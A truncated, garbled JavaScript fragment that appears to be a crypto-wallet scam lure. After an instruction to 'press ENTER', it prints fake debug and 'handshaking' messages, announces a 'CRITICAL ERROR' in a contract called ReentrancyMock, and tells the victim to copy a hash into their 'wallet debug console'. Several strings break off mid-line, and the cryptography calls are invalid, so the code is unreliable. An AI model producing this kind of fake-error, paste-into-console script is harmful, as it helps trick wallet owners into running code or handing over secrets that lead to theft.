
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tj66lf
const node_sync = "Alchemy-Node";

console.log("%c[START] System link
console.info("Target: ReentrancyMo
setTimeout(async () => {

  const seed = await crypto.subtle.generateKey({name:"PBKDF2",hash:"SHA-384"},true,["sig
n"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-GCM",salt:new Uint8Array(1
7)}, seed, {name:"AES-GCTR",length
  console.log("%c[MAPPING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] gas_estimate...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x32bc78ad inside ReentrancyMock: failed call");

  console.error("CRITICAL ERROR: Manual patch required for ReentrancyMock: failed call");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);